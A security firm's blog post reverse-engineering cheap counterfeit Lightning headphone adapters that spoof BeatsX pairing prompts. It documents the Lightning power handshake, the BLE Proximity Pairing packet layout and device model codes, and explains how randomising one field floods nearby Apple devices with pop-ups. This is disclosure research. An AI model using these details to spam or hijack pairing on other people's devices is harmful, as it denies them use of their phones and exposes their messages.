
Dialogue shown after connecting Bluetooth device disguised as AirPods Pro
The only way to turn off Proximity Pairing and prevent these dialogs is to turn off Bluetooth entirely. Once the dialog appears, the only way to close it is to press the small ‘X’ button. Clicking around the dialog does not get rid of the pop-up window. During testing, if the Apple device tries connecting to the Bluetooth address of headphones that are connected to another device, it will disconnect them. This makes it possible to create a string of events that would make an attack more likely to succeed.
So, if you see an endless stream of random pairing requests on your Apple device, now you know your sole option:
Turn off Bluetooth and keep it off.
– By Jared Gonzales and Joel Cretan
Want to learn how the hardware around you works? Come work with us!
Shoutout to RBS alum Trey Keown for the title of this blog post.
To learn more about Red Balloon Security‘s offers, visit our Products page or contact us: [email protected]
Friendly advice from Red Balloon Security: Just pay the extra $2
Recently, we wanted to use some wired headphones with an iPhone, which sadly lacks a headphone jack. The nearest deli offered a solution: a Lightning-to-headphone jack adapter for only $7. Got to love your local New York City bodega.
But a wrinkle appeared: Plugging in the adapter made the phone pop up a dialog to pair with a BeatsX device, which changed to “Baets” once a Bluetooth connection was established. Shouldn’t this thing be a simple digital-to-analog converter? Why is Bluetooth involved? What makes the iPhone think it’s from Beats? That’s too many questions to ignore: We had to dig into this unexpected embedded device.
And here’s the short-take of our analysis: Beware the transposed vowels. “Baets” is not what it would want you to believe it is.
Once connected, the headphones work as if directly plugged into the phone. But we found that Bluetooth must remain on to keep listening, and the phone insists it is connected to a Bluetooth device, called “Baets.” We also noticed the phone’s battery draining much faster than usual.
This mysterious behavior piqued our interest. Red Balloon specializes in embedded security and reverse engineering, so interest gave way to action. We promptly bought a dozen more of the same adapter model to tear down and study.
Table of Contents
MFi is MIA
The first thing we noted is none of these adapters has the Apple Made for iPhone/iPad (MFi) chip you’ll find in genuine, approved accessories and cables; Apple licenses that chip to control who is allowed to produce Lightning devices.
Instead, each of these knock-off adapters draws power from the Apple device to power its own Bluetooth module. This module then broadcasts that it is ready to pair with the Apple device, though in fact any nearby device can now pair with it and play audio.
Presumably, using Bluetooth is cheaper than licensing Apple’s chip, which is why the knockoffs costs $2 less than the genuine Apple version.
This initial finding fueled two research objectives: To discover how the adapter convinced the Apple device to power the module; and to discover how the adapter displayed the pop-up window.
How does it receive power?
We encountered three different hardware configurations on these devices; they appear to have many similarities, but it’s unclear if the same manufacturer makes them. One of the variations does not work: It doesn’t appear to power up, generates no pop-ups, and has no Bluetooth Classic connection. But this variation successfully draws power from the Apple device, so the failure is likely in the circuit or Bluetooth chip.
Overall, the hardware is not very complex and lacks components seen in a genuine adapter, including protection circuitry.


First working counterfeit: Lightning to headphone jack


Second working counterfeit: Lightning to headphone jack


Third counterfeit: Lightning to headphone jack (non-functional, not working)


Legitimate Apple adapter. Credit: iFixit
One side of the PCB is the Bluetooth chip and antenna on the active adapters. On the other side is a crystal oscillator clock, which connects to the Bluetooth chip. The chip connects to the accessory power (ACC_PWR) pin of the Lightning connector but does not automatically receive power. The final chip negotiates with the Apple device to draw power through the Lightning port. This negotiation chip is vital to enabling power for the Bluetooth module.

Lightning Connector pinout according to patent filing:
https://web.archive.org/web/20190801205452/http://ramtin-amin.fr/tristar.html
In Lightning connectors, the pins on each side of the connector do not mirror each other, so the control chip must identify the orientation of the connector before proceeding. In addition, the Lightning connector has a dynamic pinout controlled by the Lightning port control chip in the Apple device, which negotiates with a security chip in the cable. (Nyan Satan’s research into the Lightning port provides a good baseline for understanding the communication between any accessory and the Apple device).
The female Lightning port control chip is codenamed Hydra (this is a newer version that replaced the chip codenamed Tristar), and has the label CBTL1614A1 on the iPhone 12, according to a teardown by iFixit, which identifies it as a multiplexer. Apple guards details on these chips, but some data sheets have leaked in the past, revealing some expected functions. HiFive is the codename of the security chip in the cable, labeled as SN2025 or BQ2025 in male connectors. These chips are only available to MFi-certified manufacturers, but Apple only knows the internal behavior to prevent counterfeits. We will focus on the HiFive chip since we found replica versions in our Baets adapters.
The HiFive chip identifies the cable and negotiates for power through the Texas Instruments SDQ protocol, where Apple’s specific implementation is referred to as IDBUS. Our research utilized the SDQAnalyzer plugin for the Saleae Logic Analyzer. The negotiations include identifying information from the accessory and the Apple device. Still, every individual accessory contains unique information that makes it difficult to reverse engineer and counterfeit without being detected.
Replicating the communication of a single, legitimate Apple accessory is enough to draw power. This means that every knockoff chip from the same model identifies itself as the same individual accessory or cable to the Apple device (with the same serial number or unique data as the single cloned cable’s HiFive chip). As a result, an iOS update can block this handshake and break all the devices using the same knockoff chip that shares a single serial number. This may explain why some cheap charging cables and accessories mysteriously stop working or produce error/unlicensed warnings when plugged in. The owner of the legitimate cloned cable may also be out of luck, but the impact would be limited to that individual.
In 2016, electronupdate decapped an earlier version of these third-party chips and revealed a much simpler die than you’ll find in the legitimate TI BQ2025 chip used in authentic lightning cables.

Decapped third-party chip
http://electronupdate.blogspot.com/2016/09/3rd-party-apple-lightning.html

Authentic TI BQ2025 chip decapped
Credit: 9to5mac.com
Many chips advertise the ability to negotiate power through the Lightning port. Knockoff manufacturers continue to create many variations as old versions stop working. One of our Baets devices uses an unknown chip labeled “24.” The others use the MT821B and 821B, which all share the same accessory serial number. Online posts referencing variations of uncertified power negotiating chips include the CY262, AD139, and ASB260, to name a few. It’s unknown if any of these chips or adapters come from the same manufacturers.
Each chip receives the 2.65V signal from the ACC_ID line and outputs 1.9V to one of the data lines.
Removing the constant high signal from the data line does not affect the negotiation but is necessary for keeping power to the device when the screen is off. Setting the data line consistently high at 1.9V turns on the screen. Some of our adapters do not support sending over the data line in both orientations, so the Bluetooth module turns off when the Apple device stops supplying power when it turns its screen off.
Communication is half-duplex bidirectional, using the SDQ protocol. Like the 1-Wire protocol, the host and adapter communicate over the ACC_ID line only. The female Lightning port repeatedly sends requests for connected accessories to identify themselves. It alternates the pins of the request to determine the accessory orientation.
After receiving the request, the chip must first identify itself with the Hydra chip. In this proprietary protocol, if the first byte is even, it is a request, and the request ID + 1 is the response code. The initial request for identification has ID 0x74 and the response is Request ID + 1 (0x75). Not all the types of requests are known, but a list of known commands has been created by @spbdimka.

Incomplete List of IDBUS Request Types
https://twitter.com/spbdimka/status/1118597972760125440
We observed many of these codes during our investigation. Others are not listed explicitly by @spbdimka but can be inferred since each response is just an incremented code of the request. The encoding of the data is unknown, but we can get a general idea of the process necessary to request power from the device. The adapter responds to these requests with incremented response codes, as expected. The negotiation from that adapter is shown below:
| Request/Response Type | Request/ Response Code | Data | CRC8 |
| Get ID | 74 | 00 02 | 1F |
| Parse Get ID | 75 | 11 F0 00 00 00 00 | D6 |
| Get Module State | 72 | 71 | |
| Parse Module State | 73 | 80 00 C0 00 | 87 |
| Get Module State | 70 | 80 00 | 12 |
| Parse Module State | 71 | 93 | |
| Get Interface Info | 76 | 10 | |
| Get Interface Info | 76 | 10 | |
| Parse Interface Info | 77 | 01 25 01 80 A0 6A 8D 25 26 66 | 2E |
| Get Module Serial | 78 | 0F | |
| Parse Module Serial | 79 | 44 57 48 32 33 38 37 34 57 32 44 46 35 4C 34 41 39 00 BB 88 | 0E |
| Get Accessory Serial | 7A | B3 | |
| Parse Accessory Serial | 7B | 43 30 38 32 34 32 36 30 4B 37 4C 44 59 37 51 41 51 00 30 00 | CC |
| Extract System Info | 84 | 00 00 05 4D 51 44 54 32 | FD |
| Extract System Info | 84 | 01 00 06 31 39 45 32 35 38 | 49 |
After the 0x76 request receives a response, the ACC_PWR line goes high at either 3.3V or 4.1V. If output is 4.1V, then it will eventually correct down to 3.3V.
This powers on the Bluetooth module, which will result in the pop-up window appearing on the device, prompting the user to connect. The ID of the adapter that is responding is 0x11F000000000. While it matches the same pattern of other accessories and cables, it does not match authentic Lightning to headphone jack adapters that have ID 0x04F100000000. The Baets adapters do not use the legitimate identifier, likely due to the fact that legitimate adapters directly convert audio signals and need more functionality than the knock-off versions, which only need to draw 3.3V from the accessory power line.
The Module and Accessory Serial Numbers are sent in plain ASCII format, but it is unknown if they correspond to the same accessory. The messages include additional information for an unknown purpose.
Command | Value | ASCII Representation | Unknown | CRC8 |
79 | 44 57 48 32 33 38 37 34 57 32 44 46 35 4C 34 41 39 | DWH23874W2DF5L4A9 | 00 BB 88 | 0E |
7B | 43 30 38 32 34 32 36 30 4B 37 4C 44 59 37 51 41 51 | C0824260K7LDY7QAQ | 00 30 00 | CC |
The last two commands are the Apple Device’s Model Number and Software Version in ASCII with the following format:
Command | Model/Software Version | Unknown | Value | ASCII Representation | CRC8 |
84 | 00 (Model Number) | 00 05 | 4D 51 44 54 32 | MQDT2 (iPad) | FD |
84 | 01 (Software Version) | 00 06 | 31 39 45 32 35 38 | 19E258 (iOS 15.4.1) | 49 |
Changing the device and the iOS version we used to test resulted in different values for the Model Number and Software Version, as would be expected.
How does it activate the pop-up window?
Other research, including Handoff All Your Privacy and Discontinued Privacy, has highlighted Apple’s use of Bluetooth Low Energy (BLE) to enable Continuity features such as AirDrop, AirPrint, and Handoff. It is also used for Proximity Pairing with AirPods and other Bluetooth headphones made by Apple. We found that it was possible to duplicate the behavior to show the prompt on any nearby Apple devices. Pressing ‘Connect’ will pair with a Bluetooth device of our choosing while it’s posing as any model of Apple wireless headphones.

Pop-Up Window to connect AirPods
When Bluetooth is on, Apple devices send and receive BLE messages in the background. New research from the Technical University of Darmstadt in Germany highlights that these BLE advertisements continue when iPhones are turned off. These messages are receivable by any nearby BLE devices, even if they are intended for communication with paired devices. iPhones and iPads are the most active, constantly advertising their status, including whether they are locked, unlocked, driving, playing music, watching a video, and making or receiving a call. Bluetooth headphones (e.g., AirPods, Beats) also advertise their status and battery level. Apple Watches use BLE to communicate connectivity to a paired iPhone.
There is a lot of other data that Apple devices are freely advertising over the air using BLE. The BLE advertising packets are well documented and used by many popular devices and phones similar to the Apple Continuity protocols. Apple’s format is known from prior research:

Structure of a BLE advertisement packet
Celosia, G., & Cunche, M. (2020)
The Manufacturer Specific Data includes the length of the data, the Apple company identifier (0x004C), and then the Continuity Message that is different for each respective Continuity protocol. We focused on the Continuity Message for the Proximity Pairing feature for this research. It has been previously documented as having only this format:

Proximity Pairing (AirPods)
Celosia, G., & Cunche, M. (2020)
However, when another device receives this advertisement from very close range, it recognizes that it is near someone else’s AirPods and alerts the user.

We found that an additional format is implemented for headphones ready to pair with a new device. The different setting is denoted by setting the third byte to 0x00. This format is shown below with an example of data we observed from the adapters:
0x07 | Length | 0x00 (Pairing Mode) | Device Model | Bluetooth Address | Unknown |
1 Byte | 1 Byte | 1 Byte | 2 Bytes | 6 Bytes | 1 Byte |
Right Battery | Left Battery | Case Battery | Unique Tag | Color |
1 Byte | 1 Byte | 1 Byte | 1 Byte | 1 Byte |
Advertising data from Baets Adapter:
0x07 | 0x0F | 0x00 | 0x0520 | 0x414209D43151 | 0x95 |
Proximity Pairing | Length | Pairing Mode | Device Model (BeatsX) | Bluetooth Address (41:42:09:D4:31:51) | Unknown |
0x64 | 0x64 | 0x64 | 0x02 | 0x00 |
Right Battery (100%) | Left Battery (100%) | Case Battery (100%) | Unique Tag | Color (White) |
The Bluetooth Address specifies the address of any device to pair with using Bluetooth Classic. This does not have to be the adapter itself. Once paired, the adapter will stop broadcasting over BLE and maintain the Bluetooth Classic connection. The device model specifies which image and name appear on the connect screen. All the adapters we investigated used the device model 0x0520 to appear as BeatsX earphones. Other possible device models were checked using scripts modified from Hexway’s Apple BLEEE project, resulting in the following, likely incomplete list:
Hex Value | Device Model |
0220 | Airpods |
0320 | PowerBeats3 |
0520 | BeatsX |
0620 | Beats Solo3 |
0920 | Beats Studio3 |
0A20 | Airpods Max |
0B20 | Powerbeats Pro |
0C20 | Beats Solo Pro |
0D20 | Powerbeats |
0E20 | Airpods Pro |
0F20 | Airpods |
1020 | Beats Flex |
1120 | Beats Studio Buds |
We only tested these ranges of codes, so there are likely other possible values. Any unknown device model results in a screen prompting the device to check for a software update. There is an option to check for updates or setup.



“Set up with limited functionality.”
with unknown device model, where “RingRing” is a cell phone
(not headphones)
Changing the unknown field does affect whether the dialog will pop up at all, if it will pop up and disappear immediately, or if it stays on the screen as normal. In addition, some values will not result in a pop-up window appearing, depending on the device model advertised. The real purpose of this field is unknown and requires further testing.
Typically, if the pop-up window is closed, then another will not appear until the user turns their screen off and on again. However, if the unique tag field is changed randomly, the pop-up will occur about every 5 seconds after the user closes the previous window. This effectively prevents nearby users from using their devices because they must constantly close these windows. Other purposes for this field may exist but are not known at this time.
The Bluetooth modules found in the adapters implement the Proximity Pairing format for advertising through BLE. These modules are meant to replicate Apple’s W1 or H1 Bluetooth chip that is used in their Bluetooth headphones. The manufacturers of these counterfeit chips advertise the functionality for use in cheap Bluetooth headphones to make the pairing process more seamless. These chips can also use the Proximity Pairing packet format to advise the iPhone of the headphones’ battery level.

Promotional presentation/document for YC1168 Bluetooth chip
with pop-up window functionality.
Source: https://zhuanlan.zhihu.com/p/111406089
As a result, these chips are becoming widely used in fake AirPods or Beats headphones, making it more difficult to identify counterfeits. In order to verify legitimate headphones, the user must either check the serial number directly with Apple or recognize the differences in quality, which may be difficult without prior experience. Our bodega Baets adapters came in boxes that looked nearly identical to the Apple version, but without the Apple logo.
Summary of Risks
The use of chips to negotiate drawing power from the device presents a number of risks. Allowing unlicensed devices to connect directly to the hardware presents some threats to Apple’s business model, but even more importantly to the consumer, as it may cause damage to the Apple device. There is no protection circuitry in the adapter that protects the Apple device if the adapter somehow sends too much voltage or current back through the Lightning port. We have observed quick battery drain, but these adapters may also damage the Apple device, which has been shown to happen when using unlicensed charging cables.
The ability to make a window pop-up on the device to connect to an unknown device is also a risk. Some Bluetooth devices, like the AirPods Pro, have the capability of using Siri and can then read and send messages, make and receive calls, read contacts, and have other functions that present a security risk. You would not want to let an arbitrary Bluetooth device belonging to someone else access your text messages.

Dialogue shown after connecting Bluetooth device disguised as AirPods Pro
The only way to turn off Proximity Pairing and prevent these dialogs is to turn off Bluetooth entirely. Once the dialog appears, the only way to close it is to press the small ‘X’ button. Clicking around the dialog does not get rid of the pop-up window. During testing, if the Apple device tries connecting to the Bluetooth address of headphones that are connected to another device, it will disconnect them. This makes it possible to create a string of events that would make an attack more likely to succeed.
So, if you see an endless stream of random pairing requests on your Apple device, now you know your sole option:
Turn off Bluetooth and keep it off.
– By Jared Gonzales and Joel Cretan
Want to learn how the hardware around you works? Come work with us!
Shoutout to RBS alum Trey Keown for the title of this blog post.
To learn more about Red Balloon Security‘s offers, visit our Products page or contact us: [email protected]
Red Balloon Security Wins 2022 NSF Convergence Accelerator Award for Proposed Improvements to 5G Cybersecurity Through Hardening of Embedded Devices
Red Balloon Security Wins 2022 NSF Convergence Accelerator Award for Proposed Improvements to 5G Cybersecurity Through Hardening of Embedded Devices
We’re one of 16 teams chosen to enhance the secure operation of 5G infrastructure.
Red Balloon Security has received a $682,000 award from the National Science Foundation’s Convergence Accelerator Program, which includes participation in Phase 1 of the program’s Track G: Securely Operating Through 5G Infrastructure. The Department of Defense is aligned with the NSF Convergence Accelerator through this 5G initiative, “Operate Through,” and is a funding partner of this track topic.

RBS’s Phase I project, Building Resilient and Secure 5G Systems (BRASS), will leverage a use-inspired convergence research approach to ensure 5G devices are outfitted with detection and prevention capabilities that are effective against large classes of firmware vulnerabilities and cyberattacks, including attacks that exploit zero-day vulnerabilities. The company’s automated firmware hardening and runtime protection embedded solutions will help 5G infrastructure and mobile device managers secure devices in the context of cooperative, non-cooperative, and tailored 5G networks.
“Low-level firmware of 5G devices needs protection against increasing threats,” says Dr. Aleksey Nogin, Head of Research at Red Balloon, and BRASS’s Co-PI and PM. “Most contain a number of different processors, each running complex and potentially vulnerable firmware. BRASS will expand on our methods to automate and accelerate the integration of passive and active firmware protections for 5G devices in critical and vulnerable environments.”
5G infrastructure involves multiple, novel technologies and interfaces that increase its complexity in relation to existing 4G networks, and amplify potential security issues. Red Balloon’s host-based firmware detection and attack prevention technology can provide a robust layer of security in networks that are still evolving, or where securitization capabilities are not a primary consideration.
